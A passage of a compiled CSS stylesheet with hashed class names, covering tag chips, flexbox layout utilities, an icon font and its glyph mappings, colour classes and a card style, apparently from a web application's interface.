  max-width: 612px;
}
.l3e8bc2cd {
  max-width: 306px;
}

.l6e194c4b {
  display: inline-block;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding-right: 8px;
  padding-left: 8px;
  background-color: #a4a9b5;
  color: #fff;
  position: relative;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  white-space: nowrap;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  font-weight: 500;
}
.l9941926d {
  height: 24px;
  border-radius: 12px;
  font-size: 16px;
  line-height: 24px;
}
.l0ae7e36d {
  height: 26px;
  border-radius: 13px;
  font-size: 18px;
  line-height: 28px;
}
.l187edeae {
  background-color: #7e8595 !important;
}
.l6e194c4b:hover {
  background-color: rgba(164,169,181,0.7);
}
.lbb2add5e {
  background-color: rgba(255,255,255,0.2);
}
.lbb2add5e:hover {
  background-color: rgba(255,255,255,0.4);
}
.la0851172 {
  width: 16px;
  cursor: pointer;
  display: inline-block;
  text-align: right;
}
.la0851172:hover {
  opacity: 0.7;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
  filter: alpha(opacity=70);
}

.l147c39ea {
  position: relative;
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-lines: single;
  -moz-box-lines: single;
  -o-box-lines: single;
  -webkit-flex-wrap: nowrap;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
}
.l9f1962ee .l0f66c2ee {
  margin-top: 8px;
}
.lf5103cfc .l0f66c2ee {
  margin-top: 10px;
}
.lf24fdff9:before {
  content: '';
  position: absolute;
  left: 15px;
  top: 0;
  bottom: 0;
  width: 9px;
  height: 100%;
  background: -webkit-linear-gradient(0deg, #fff 0, rgba(255,255,255,0) 100%);
  background: -moz-linear-gradient(0deg, #fff 0, rgba(255,255,255,0) 100%);
  background: -o-linear-gradient(0deg, #fff 0, rgba(255,255,255,0) 100%);
  background: -ms-linear-gradient(0deg, #fff 0, rgba(255,255,255,0) 100%);
  background: linear-gradient(90deg, #fff 0, rgba(255,255,255,0) 100%);
  z-index: 2;
}
.l4845f2bb {
  overflow: hidden;
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-direction: reverse;
  -moz-box-direction: reverse;
  -o-box-direction: reverse;
  -webkit-box-orient: horizontal;
  -moz-box-orient: horizontal;
  -o-box-orient: horizontal;
  -webkit-box-lines: single;
  -moz-box-lines: single;
  -o-box-lines: single;
  -webkit-flex-flow: row-reverse nowrap;
  -ms-flex-flow: row-reverse nowrap;
  flex-flow: row-reverse nowrap;
}
.l144f2386 {
  margin-right: 8px;
}
.l9ab8d115 {
  color: #a4a9b5;
  padding: 8px;
  font-size: 12px;
  line-height: 16px;
}

.lf65892c4 {
  -webkit-box-flex: 1;
  -moz-box-flex: 1;
  -o-box-flex: 1;
  box-flex: 1;
  -webkit-flex: 1 0 50px;
  -ms-flex: 1 0 50px;
  flex: 1 0 50px;
}
.l2a16b640 {
  border: none;
  outline: none;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  width: 100%;
  margin: 2px 0;
  font-size: inherit;
  min-width: 50px;
  padding: 1px 0;
}
.l2a16b640::placeholder {
  color: rgba(44,44,44,0.3);
}
.l6e726141 {
  outline: none;
}
.l639a60bd {
  position: absolute !important;
  padding: 0;
  left: 0;
  overflow-y: scroll;
  border-radius: 4px;
  border-top: 0;
  width: 100%;
}
.ld9c7190a {
  background-color: #fff;
  display: block;
  z-index: 10;
  -webkit-box-shadow: 0 8px 16px 0 rgba(0,0,0,0.08), 0 4px 16px 0 rgba(0,0,0,0.08), 0 8px 16px 0 rgba(0,0,0,0.08);
  box-shadow: 0 8px 16px 0 rgba(0,0,0,0.08), 0 4px 16px 0 rgba(0,0,0,0.08), 0 8px 16px 0 rgba(0,0,0,0.08);
}
.l6c4d9649 {
  cursor: pointer;
  padding: 8px 16px;
  font-size: 16px;
  line-height: 24px;
}
.le2d95a0d {
  margin: 0;
  padding: 0;
  list-style-type: none;
}
.lec9b19f2 {
  border-top: 1px solid #eaecef;
}
.l9132bebc {
  border-top: 0;
}
.ld12ba916 {
  background-color: #f4f4f4;
}
.l9d61f64c {
  font-weight: bold;
}

.l040305e0 {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  z-index: 10;
}
.lf7a1a170 {
  left: 1px;
}
.l2f5019bb {
  right: 1px;
}
.lbde0f557 {
  bottom: 4px !important;
}
.lf790466e .l6d8bdaad {
  height: auto;
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-orient: vertical;
  -moz-box-orient: vertical;
  -o-box-orient: vertical;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
.lf790466e .l6d8bdaad > * {
  -webkit-box-flex: 1;
  -moz-box-flex: 1;
  -o-box-flex: 1;
  -ms-box-flex: 1;
  box-flex: 1;
  -webkit-flex-grow: 1;
  flex-grow: 1;
}

.l15d7abd1 {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
}
.l900cf0a2 {
  display: -webkit-inline-box;
  display: -moz-inline-box;
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-box;
  display: inline-flex;
}
.l900cf0a2 > * {
  width: auto;
}
.lec7c6ff8 {
  -webkit-box-orient: horizontal;
  -moz-box-orient: horizontal;
  -o-box-orient: horizontal;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
}
.ld1bb29b9 {
  -webkit-box-orient: vertical;
  -moz-box-orient: vertical;
  -o-box-orient: vertical;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
.lbeffcaef {
  -webkit-box-direction: reverse;
  -moz-box-direction: reverse;
  -o-box-direction: reverse;
  -webkit-box-orient: horizontal;
  -moz-box-orient: horizontal;
  -o-box-orient: horizontal;
  -webkit-flex-direction: row-reverse;
  -ms-flex-direction: row-reverse;
  flex-direction: row-reverse;
}
.l985a6150 {
  -webkit-box-direction: reverse;
  -moz-box-direction: reverse;
  -o-box-direction: reverse;
  -webkit-box-orient: vertical;
  -moz-box-orient: vertical;
  -o-box-orient: vertical;
  -webkit-flex-direction: column-reverse;
  -ms-flex-direction: column-reverse;
  flex-direction: column-reverse;
}
.l61648171 {
  -webkit-box-lines: multiple;
  -moz-box-lines: multiple;
  -o-box-lines: multiple;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.l18d52ba3 > * {
  -webkit-box-flex: 1;
  -moz-box-flex: 1;
  -o-box-flex: 1;
  -ms-box-flex: 1;
  box-flex: 1;
  -webkit-flex-grow: 1;
  flex-grow: 1;
  -webkit-flex-shrink: 1;
  flex-shrink: 1;
  -webkit-flex-basis: auto;
  flex-basis: auto;
  width: 100%;
}
.l6da52f50 {
  width: 100%;
}
.l3de5dafb {
  height: 100%;
}
.lec7c6ff8.l04a731b7 > * + * {
  margin-left: 0;
}
.lec7c6ff8.lc6a33042 > * + * {
  margin-left: 4px;
}
.lec7c6ff8.lce08dde9 > * + * {
  margin-left: 8px;
}
.lec7c6ff8.l14048b6b > * + * {
  margin-left: 16px;
}
.lec7c6ff8.l0915bbd8 > * + * {
  margin-left: 24px;
}
.lec7c6ff8.lb6f41d25 > * + * {
  margin-left: 32px;
}
.lbeffcaef.l04a731b7 > * + * {
  margin-right: 0;
}
.lbeffcaef.lc6a33042 > * + * {
  margin-right: 4px;
}
.lbeffcaef.lce08dde9 > * + * {
  margin-right: 8px;
}
.lbeffcaef.l14048b6b > * + * {
  margin-right: 16px;
}
.lbeffcaef.l0915bbd8 > * + * {
  margin-right: 24px;
}
.lbeffcaef.lb6f41d25 > * + * {
  margin-right: 32px;
}
.ld1bb29b9.l04a731b7 > * + * {
  margin-top: 0;
}
.ld1bb29b9.lc6a33042 > * + * {
  margin-top: 4px;
}
.ld1bb29b9.lce08dde9 > * + * {
  margin-top: 8px;
}
.ld1bb29b9.l14048b6b > * + * {
  margin-top: 16px;
}
.ld1bb29b9.l0915bbd8 > * + * {
  margin-top: 24px;
}
.ld1bb29b9.lb6f41d25 > * + * {
  margin-top: 32px;
}
.l985a6150.l04a731b7 > * + * {
  margin-bottom: 0;
}
.l985a6150.lc6a33042 > * + * {
  margin-bottom: 4px;
}
.l985a6150.lce08dde9 > * + * {
  margin-bottom: 8px;
}
.l985a6150.l14048b6b > * + * {
  margin-bottom: 16px;
}
.l985a6150.l0915bbd8 > * + * {
  margin-bottom: 24px;
}
.l985a6150.lb6f41d25 > * + * {
  margin-bottom: 32px;
}
.la60c924a {
  -webkit-box-pack: start;
  -moz-box-pack: start;
  -o-box-pack: start;
  -ms-flex-pack: start;
  -webkit-justify-content: flex-start;
  justify-content: flex-start;
}
.l14fb7cb1 {
  -webkit-box-pack: end;
  -moz-box-pack: end;
  -o-box-pack: end;
  -ms-flex-pack: end;
  -webkit-justify-content: flex-end;
  justify-content: flex-end;
}
.l02794720 {
  -webkit-box-pack: center;
  -moz-box-pack: center;
  -o-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
}
.l7a877818 {
  -webkit-box-pack: justify;
  -moz-box-pack: justify;
  -o-box-pack: justify;
  -ms-flex-pack: justify;
  -webkit-justify-content: space-between;
  justify-content: space-between;
}
.lb370f756 {
  -webkit-box-pack: distribute;
  -moz-box-pack: distribute;
  -o-box-pack: distribute;
  -ms-flex-pack: distribute;
  -webkit-justify-content: space-around;
  justify-content: space-around;
}
.l0e9ada6e {
  -webkit-box-align: start;
  -moz-box-align: start;
  -o-box-align: start;
  -ms-flex-align: start;
  -webkit-align-items: flex-start;
  align-items: flex-start;
}
.lfdb097ad {
  -webkit-box-align: end;
  -moz-box-align: end;
  -o-box-align: end;
  -ms-flex-align: end;
  -webkit-align-items: flex-end;
  align-items: flex-end;
}
.led1d36bb {
  -webkit-box-align: center;
  -moz-box-align: center;
  -o-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
}
.l081d6c33 {
  -webkit-box-align: baseline;
  -moz-box-align: baseline;
  -o-box-align: baseline;
  -ms-flex-align: baseline;
  -webkit-align-items: baseline;
  align-items: baseline;
}
.l7f6602e5 {
  -webkit-box-align: stretch;
  -moz-box-align: stretch;
  -o-box-align: stretch;
  -ms-flex-align: stretch;
  -webkit-align-items: stretch;
  align-items: stretch;
}

.l25b830a5 {
  -webkit-box-flex: 1;
  -moz-box-flex: 1;
  -o-box-flex: 1;
  -ms-box-flex: 1;
  box-flex: 1;
  -webkit-flex-grow: 1;
  flex-grow: 1;
  -webkit-flex-shrink: 1;
  flex-shrink: 1;
  -webkit-flex-basis: auto;
  flex-basis: auto;
  width: 100%;
}
.l4f36a40e {
  max-width: 100%;
}
.lb4a32866 {
  -webkit-box-flex: 0;
  -moz-box-flex: 0;
  -o-box-flex: 0;
  -ms-box-flex: 0;
  box-flex: 0;
  -webkit-flex-grow: 0;
  flex-grow: 0;
  width: auto;
}
.lf75ff235 {
  margin-left: auto !important;
}
.l45a31341 {
  margin-right: auto !important;
}
.lad1ece9c {
  -webkit-flex-basis: 0;
  flex-basis: 0;
  width: 0;
}
.-ms- .lad1ece9c {
  width: auto;
}
.lfef6470d {
  overflow: hidden;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
}
.lcc1b5e8c {
  min-width: 0;
}
.lc8a0109f {
  -webkit-box-flex: 0;
  -moz-box-flex: 0;
  -o-box-flex: 0;
  -ms-box-flex: 0;
  box-flex: 0;
  -webkit-flex-grow: 0;
  flex-grow: 0;
}
.lfd95cbce {
  -webkit-flex-shrink: 0;
  flex-shrink: 0;
}
.l97ea82b0 {
  -webkit-box-flex: 1;
  -moz-box-flex: 1;
  -o-box-flex: 1;
  -ms-box-flex: 1;
  box-flex: 1;
  -webkit-flex-grow: 1;
  flex-grow: 1;
}
.l135d6835 {
  -webkit-flex-shrink: 1;
  flex-shrink: 1;
}
.la08344d1 {
  -webkit-box-flex: 2;
  -moz-box-flex: 2;
  -o-box-flex: 2;
  -ms-box-flex: 2;
  box-flex: 2;
  -webkit-flex-grow: 2;
  flex-grow: 2;
}
.l5d37c45a {
  -webkit-flex-shrink: 2;
  flex-shrink: 2;
}
.le98f73d1 {
  -webkit-box-flex: 3;
  -moz-box-flex: 3;
  -o-box-flex: 3;
  -ms-box-flex: 3;
  box-flex: 3;
  -webkit-flex-grow: 3;
  flex-grow: 3;
}
.lf1cbc66b {
  -webkit-flex-shrink: 3;
  flex-shrink: 3;
}
.la779bf1c {
  -webkit-box-flex: 4;
  -moz-box-flex: 4;
  -o-box-flex: 4;
  -ms-box-flex: 4;
  box-flex: 4;
  -webkit-flex-grow: 4;
  flex-grow: 4;
}
.lb6642c56 {
  -webkit-flex-shrink: 4;
  flex-shrink: 4;
}
.lefe9e00d {
  justify-self: flex-start;
}
.l72000276 {
  justify-self: flex-end;
}
.l845f0c6c {
  justify-self: center;
}
.l6a983e03 {
  justify-self: space-between;
}
.l7c244a98 {
  justify-self: space-around;
}
.l0edef2cf {
  -webkit-align-self: flex-start;
  align-self: flex-start;
  -ms-flex-item-align: start;
}
.la931b41a {
  -webkit-align-self: flex-end;
  align-self: flex-end;
  -ms-flex-item-align: end;
}
.l33d3d746 {
  -webkit-align-self: center;
  align-self: center;
  -ms-flex-item-align: center;
}
.l3dd07d96 {
  -webkit-align-self: baseline;
  align-self: baseline;
  -ms-flex-item-align: baseline;
}
.l6935603b {
  -webkit-align-self: stretch;
  align-self: stretch;
  -ms-flex-item-align: stretch;
}

@font-face {
  font-family: 'font-icon-bank';
  font-weight: normal;
  font-style: normal;
  src: url(7fa30d8b75f077497b8cca902d21eff5.eot);
  src: url([data-uri]) format('woff2'), url([data-uri]) format('woff'), url(d0428712d96eec8f49814e89ef8fd9b4.ttf) format('truetype');
}
.l6e73450e {
  font-family: 'font-icon-bank';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
/* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.lfa56b692::before {
  content: '\EA01';
}
.l75a085d1::before {
  content: '\EA02';
}
.lb1f040a4::before {
  content: '\EA03';
}
.l2f353ec6::before {
  content: '\EA04';
}
.ldb9da946::before {
  content: '\EA05';
}
.l149812db::before {
  content: '\EA06';
}
.l3ad7f0fe::before {
  content: '\EA07';
}
.l34b2ce72::before {
  content: '\EA08';
}
.l2250f2af::before {
  content: '\EA09';
}
.l40c8aedf::before {
  content: '\EA0A';
}
.lc13fe4c2::before {
  content: '\EA0B';
}
.lfd4b2db0::before {
  content: '\EA0C';
}
.l72b75924::before {
  content: '\EA0D';
}
.l58619c24::before {
  content: '\EA0E';
}
.lb006545d::before {
  content: '\EA0F';
}
.lb4cf1a22::before {
  content: '\EA10';
}
.lc869f06c::before {
  content: '\EA11';
}
.l10de72f8::before {
  content: '\EA12';
}
.lada1d666::before {
  content: '\EA13';
}
.l44b8ffa4::before {
  content: '\EA14';
}
.lfb5e16a6::before {
  content: '\EA15';
}
.l527895a7::before {
  content: '\EA16';
}
.la620d156::before {
  content: '\EA17';
}
.l4ee34767::before {
  content: '\EA18';
}
.l9d544255::before {
  content: '\EA19';
}
.l23824584::before {
  content: '\EA1A';
}
.l7c8e555a::before {
  content: '\EA1B';
}
.la602c1b1::before {
  content: '\EA1C';
}
.l7205e0f9::before {
  content: '\EA1D';
}
.ld07a0082::before {
  content: '\EA1E';
}
.ld1cfa239::before {
  content: '\EA1F';
}
.l13811506::before {
  content: '\EA20';
}
.l312251bc::before {
  content: '\EA21';
}
.l0ff6db3c::before {
  content: '\EA22';
}
.l02e0a809::before {
  content: '\EA23';
}
.l032c4853::before {
  content: '\EA24';
}
.l8692e80b::before {
  content: '\EA25';
}
.la72064fb::before {
  content: '\EA26';
}
.le23cccf0::before {
  content: '\EA27';
}
.l18730cad::before {
  content: '\EA28';
}
.l45ecbf59::before {
  content: '\EA29';
}
.ld5d8c3a7::before {
  content: '\EA2A';
}
.l403e4f20::before {
  content: '\EA2B';
}
.lf852e888::before {
  content: '\EA2C';
}
.l0922fe2c::before {
  content: '\EA2D';
}
.l9d327b0b::before {
  content: '\EA2E';
}
.l12979c48::before {
  content: '\EA2F';
}
.l573ee8a0::before {
  content: '\EA30';
}
.l4f709d6b::before {
  content: '\EA31';
}
.lcd331949::before {
  content: '\EA32';
}
.ld32ca03c::before {
  content: '\EA33';
}
.l6975e591::before {
  content: '\EA34';
}
.lf18cab76::before {
  content: '\EA35';
}
.la64484a0::before {
  content: '\EA36';
}
.ld5f3e904::before {
  content: '\EA37';
}
.l91ff4803::before {
  content: '\EA38';
}
.ld992d036::before {
  content: '\EA39';
}
.l267c92f9::before {
  content: '\EA3A';
}
.lbfe1b67b::before {
  content: '\EA3B';
}
.le172f898::before {
  content: '\EA3C';
}
.l10a3fbc8::before {
  content: '\EA3D';
}
.l2fb02e65::before {
  content: '\EA3E';
}
.l437980b2::before {
  content: '\EA3F';
}
.lc42c82b3::before {
  content: '\EA40';
}
.l5cd2b325::before {
  content: '\EA41';
}
.l3e2b36b8::before {
  content: '\EA42';
}
.l5df8de0e::before {
  content: '\EA43';
}
.lbd6163e5::before {
  content: '\EA44';
}
.lf575842c::before {
  content: '\EA45';
}
.le91d9575::before {
  content: '\EA46';
}
.ld164df32::before {
  content: '\EA47';
}
.la822061c::before {
  content: '\EA48';
}
.lc7b91609::before {
  content: '\EA49';
}
.l4e030e93::before {
  content: '\EA4A';
}
.l5317f067::before {
  content: '\EA4B';
}
.lfa99a0ff::before {
  content: '\EA4C';
}
.l3847de7f::before {
  content: '\EA4D';
}
.l070251ee::before {
  content: '\EA4E';
}
.lb0d4d192::before {
  content: '\EA4F';
}
.l7c159d4b::before {
  content: '\EA50';
}
.l2924b0f2::before {
  content: '\EA51';
}
.l89463c50::before {
  content: '\EA52';
}
.l230445fa::before {
  content: '\EA53';
}
.lff6f06a4::before {
  content: '\EA54';
}
.l98405bf4::before {
  content: '\EA55';
}
.l1fa0ac43::before {
  content: '\EA56';
}
.lff77d272::before {
  content: '\EA57';
}
.l4cd57d25::before {
  content: '\EA58';
}
.lcec199c3::before {
  content: '\EA59';
}
.l20f85902::before {
  content: '\EA5A';
}
.l9a2253f2::before {
  content: '\EA5B';
}
.l55e0a8bb::before {
  content: '\EA5C';
}
.l3454a33d::before {
  content: '\EA5D';
}
.ld11869c9::before {
  content: '\EA5E';
}
.lc02daec5::before {
  content: '\EA5F';
}
.lc339ae0f::before {
  content: '\EA60';
}
.l50db31a5::before {
  content: '\EA61';
}
.lb02bd099::before {
  content: '\EA62';
}
.l321410ff::before {
  content: '\EA63';
}
.l27ae2423::before {
  content: '\EA64';
}
.lcef9aa9b::before {
  content: '\EA65';
}
.l6fcbca75::before {
  content: '\EA66';
}
.l035e571f::before {
  content: '\EA67';
}
.la1892e0d::before {
  content: '\EA68';
}
.lb8f94298::before {
  content: '\EA69';
}
.l4603069d::before {
  content: '\EA6A';
}
.l5baa5eb6::before {
  content: '\EA6B';
}
.lc873ecf9::before {
  content: '\EA6C';
}
.l2d31c566::before {
  content: '\EA6D';
}
.lab30dbc3::before {
  content: '\EA6E';
}
.l8b2a880e::before {
  content: '\EA6F';
}
.lb19798db::before {
  content: '\EA70';
}
.la258a64e::before {
  content: '\EA71';
}
.l934e97c3::before {
  content: '\EA72';
}
.l2f2da008::before {
  content: '\EA73';
}
.lc2b269b1::before {
  content: '\EA74';
}
.l20c5760f::before {
  content: '\EA75';
}
.l5b4824b3::before {
  content: '\EA76';
}
.le60df0e0::before {
  content: '\EA77';
}
.l5bdd30a5::before {
  content: '\EA78';
}
.l5e6aa2af::before {
  content: '\EA79';
}
.l14724dc0::before {
  content: '\EA7A';
}
.le2aa6d93::before {
  content: '\EA7B';
}
.lae86ed7d::before {
  content: '\EA7C';
}
.l68eca9bf::before {
  content: '\EA7D';
}
.lb4cf2a35::before {
  content: '\EA7E';
}
.ld144a619::before {
  content: '\EA7F';
}
.l178573d5::before {
  content: '\EA80';
}
.l5067f229::before {
  content: '\EA81';
}
.l4c65c73c::before {
  content: '\EA82';
}
.lbdbcfd0e::before {
  content: '\EA83';
}
.la0cdc281::before {
  content: '\EA84';
}
.l4c6c812c::before {
  content: '\EA85';
}
.l7ca4b56a::before {
  content: '\EA86';
}
.la1b6845c::before {
  content: '\EA87';
}
.lf2c9d302::before {
  content: '\EA88';
}
.l44448644::before {
  content: '\EA89';
}
.lb4fd416c::before {
  content: '\EA8A';
}
.l395ba408::before {
  content: '\EA8B';
}
.l937a4612::before {
  content: '\EA8C';
}
.l4988fe1c::before {
  content: '\EA8D';
}
.ld6aea321::before {
  content: '\EA8E';
}
.lb9f1e29a::before {
  content: '\EA8F';
}
.l10326ab8::before {
  content: '\EA90';
}
.lf82ff4b2::before {
  content: '\EA91';
}
.la9202351::before {
  content: '\EA92';
}
.l585a191c::before {
  content: '\EA93';
}
.lc59e11f5::before {
  content: '\EA94';
}
.l410715f7::before {
  content: '\EA95';
}
.l401c2977::before {
  content: '\EA96';
}
.l608baf30::before {
  content: '\EA97';
}
.lbffd21b4::before {
  content: '\EA98';
}
.le76590ca::before {
  content: '\EA99';
}
.lda559553::before {
  content: '\EA9A';
}
.l472513f6::before {
  content: '\EA9B';
}
.lcb633359::before {
  content: '\EA9C';
}
.lc181cd18::before {
  content: '\EA9D';
}
.l0c5fc399::before {
  content: '\EA9E';
}
.lf0fda438::before {
  content: '\EA9F';
}
.l459f11ce::before {
  content: '\EAA0';
}
.la1550def::before {
  content: '\EAA1';
}
.l472a8229::before {
  content: '\EAA2';
}
.l36c9b64f::before {
  content: '\EAA3';
}
.l00f93767::before {
  content: '\EAA4';
}
.l679834fc::before {
  content: '\EAA5';
}
.l4417d439::before {
  content: '\EAA6';
}
.l019ee3f1::before {
  content: '\EAA7';
}
.le8040ae4::before {
  content: '\EAA8';
}
.l23627478::before {
  content: '\EAA9';
}
.l880bef95::before {
  content: '\EAAA';
}
.lf552dddc::before {
  content: '\EAAB';
}
.l6c2ed31a::before {
  content: '\EAAC';
}
.l8682ab4d::before {
  content: '\EAAD';
}
.l18c08895::before {
  content: '\EAAE';
}
.le97ce888::before {
  content: '\EAAF';
}
.lac8e3053::before {
  content: '\EAB0';
}
.l8dfc1fda::before {
  content: '\EAB1';
}
.leb48317b::before {
  content: '\EAB2';
}
.ldc49902d::before {
  content: '\EAB3';
}
.l90ea539a::before {
  content: '\EAB4';
}
.l443efb2c::before {
  content: '\EAB5';
}
.l4e5ad607::before {
  content: '\EAB6';
}
.l7704d84c::before {
  content: '\EAB7';
}
.ld47128cc::before {
  content: '\EAB8';
}
.le741a4cc::before {
  content: '\EAB9';
}
.lce0fb83e::before {
  content: '\EABA';
}
.l5a05cd0f::before {
  content: '\EABB';
}
.l46290704::before {
  content: '\EABC';
}
.l97ed488c::before {
  content: '\EABD';
}
.l98c12860::before {
  content: '\EABE';
}
.l3f1e2f14::before {
  content: '\EABF';
}
.l0e063ae9::before {
  content: '\EAC0';
}
.l024cefe5::before {
  content: '\EAC1';
}
.lded78f38::before {
  content: '\EAC2';
}
.l0e48c1fd::before {
  content: '\EAC3';
}
.ld266c30b::before {
  content: '\EAC4';
}
.l1e12a565::before {
  content: '\EAC5';
}
.l966540e9::before {
  content: '\EAC6';
}
.l923293fa::before {
  content: '\EAC7';
}
.l427ffbab::before {
  content: '\EAC8';
}
.l4a1a7f01::before {
  content: '\EAC9';
}
.lce389d82::before {
  content: '\EACA';
}
.l2fbb9aed::before {
  content: '\EACB';
}
.ld91a2cdc::before {
  content: '\EACC';
}
.l681711c0::before {
  content: '\EACD';
}
.l25bc09f0::before {
  content: '\EACE';
}
.l79a1dc2b::before {
  content: '\EACF';
}
.l6d3c10a3::before {
  content: '\EAD0';
}
.le2b449c0::before {
  content: '\EAD1';
}
.l20d4eb51::before {
  content: '\EAD2';
}
.leececae2::before {
  content: '\EAD3';
}
.l794db7b8::before {
  content: '\EAD4';
}
.l8dc9e60f::before {
  content: '\EAD5';
}
.l9bd78637::before {
  content: '\EAD6';
}
.l8fc94d40::before {
  content: '\EAD7';
}
.l629cd037::before {
  content: '\EAD8';
}
.l47421b2c::before {
  content: '\EAD9';
}
.le92955d2::before {
  content: '\EADA';
}
.l7a05e3d3::before {
  content: '\EADB';
}
.l9d84ca4a::before {
  content: '\EADC';
}
.l9fe028a6::before {
  content: '\EADD';
}
.l96022b72::before {
  content: '\EADE';
}
.l247a45f9::before {
  content: '\EADF';
}
.l9113b66a::before {
  content: '\EAE0';
}
.lf38d852c::before {
  content: '\EAE1';
}
.l4841e61d::before {
  content: '\EAE2';
}
.l8e805d50::before {
  content: '\EAE3';
}
.l128ad12d::before {
  content: '\EAE4';
}
.la6e018f5::before {
  content: '\EAE5';
}
.lc778ad5d::before {
  content: '\EAE6';
}
.la70eb2a9::before {
  content: '\EAE7';
}
.l5455b908::before {
  content: '\EAE8';
}
.l34a032de::before {
  content: '\EAE9';
}
.l02731847::before {
  content: '\EAEA';
}
.l39ec4052::before {
  content: '\EAEB';
}
.l4ad985e4::before {
  content: '\EAEC';
}
.l1dd460bf::before {
  content: '\EAED';
}
.lb1b8ee47::before {
  content: '\EAEE';
}
.l9129dab8::before {
  content: '\EAEF';
}
.lb41dc5b8::before {
  content: '\EAF0';
}
.l1a38f78f::before {
  content: '\EAF1';
}
.l5fd06a69::before {
  content: '\EAF2';
}
.l1b969088::before {
  content: '\EAF3';
}
.l935d29c5::before {
  content: '\EAF4';
}
.lccbd5c20::before {
  content: '\EAF5';
}
.l24454063::before {
  content: '\EAF6';
}
.l55be9d03::before {
  content: '\EAF7';
}
.lf06f3f32::before {
  content: '\EAF8';
}
.l3ccf35a6::before {
  content: '\EAF9';
}
.la59c8775::before {
  content: '\EAFA';
}
.l08e66d88::before {
  content: '\EAFB';
}
.lab09d9a2::before {
  content: '\EAFC';
}
.lae097b94::before {
  content: '\EAFD';
}
.lcf88e8fa::before {
  content: '\EAFE';
}
.l26623563::before {
  content: '\EAFF';
}
.la16efab3::before {
  content: '\EB00';
}
.ld4b0c116::before {
  content: '\EB01';
}
.l96a465fc::before {
  content: '\EB02';
}
.l2d7966f6::before {
  content: '\EB03';
}
.ldb5bc77e::before {
  content: '\EB04';
}
.lae0662c5::before {
  content: '\EB05';
}
.l590fb13d::before {
  content: '\EB06';
}
.lea42c5e6::before {
  content: '\EB07';
}
.l73add1b5::before {
  content: '\EB08';
}
.le871ba50::before {
  content: '\EB09';
}
.ldde5993a::before {
  content: '\EB0A';
}
.le7d55d1f::before {
  content: '\EB0B';
}
.la3c79a39::before {
  content: '\EB0C';
}
.l422ea651::before {
  content: '\EB0D';
}
.l32d95573::before {
  content: '\EB0E';
}
.ld2b0a0c8::before {
  content: '\EB0F';
}
.l5757a618::before {
  content: '\EB10';
}
.ldc4101f5::before {
  content: '\EB11';
}
.lb69cfad5::before {
  content: '\EB12';
}
.lbaea4245::before {
  content: '\EB13';
}
.l368e4985::before {
  content: '\EB14';
}
.l310005db::before {
  content: '\EB15';
}
.lda37ca96::before {
  content: '\EB16';
}
.l616f787b::before {
  content: '\EB17';
}
.lc7e32b77::before {
  content: '\EB18';
}
.led75a1de::before {
  content: '\EB19';
}
.l7a2fdb7d::before {
  content: '\EB1A';
}
.l9a2820d1::before {
  content: '\EB1B';
}
.l6a7eda9c::before {
  content: '\EB1C';
}
.ld5f155de::before {
  content: '\EB1D';
}
.lb08a7d82::before {
  content: '\EB1E';
}
.lad8fe9eb::before {
  content: '\EB1F';
}
.l95867b4b::before {
  content: '\EB20';
}
.l44e27d89::before {
  content: '\EB21';
}
.l35db4bad {
  font-size: 16px;
}
.l863098ab {
  font-size: 24px;
}
.l0428b28c {
  font-size: 32px;
}
.la335a4d3 {
  font-size: 40px;
}
.lc5fd4437 {
  color: rgba(164,169,181,0.7);
}
.lc5fd4437:hover,
.l35b8cdf5 .lc5fd4437 {
  color: #a4a9b5;
}
.l33b34edb {
  cursor: pointer;
}
.l96e59c7c {
  display: block;
}
.lb60524ea {
  vertical-align: middle;
}
.lb90be8ef {
  vertical-align: bottom;
}
.l5dca483c {
  vertical-align: text-bottom;
}
.l888bebaa {
  color: #a4a9b5;
}
.lf0e88ad2 {
  color: #039be5;
}
.l433fcb1f {
  color: #28467f;
}
.l56fd6071 {
  color: #1baf5d;
}
.l790ee666 {
  color: #fe9e00;
}
.l236d10a5 {
  color: #ef2d1d;
}
.lcfef3e2c {
  color: #29b6f6;
}
.l876e548b {
  color: #f48100;
}
.l5275683e {
  color: #d6d9e0;
}
.l151566e3 {
  color: #ffeb3b;
}
.ld04a4721 {
  color: #7e8595;
}
.l88fb0f47 {
  color: rgba(44,44,44,0.3);
}
.le2a8f17e {
  color: rgba(164,169,181,0.7);
}

.la37e9bba {
  background-color: #fff;
  border-radius: 4px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-box-shadow: 0 1px 2px 0 rgba(0,0,0,0.16);
  box-shadow: 0 1px 2px 0 rgba(0,0,0,0.16);
  font-size: 16px;
  line-height: 24px;
}
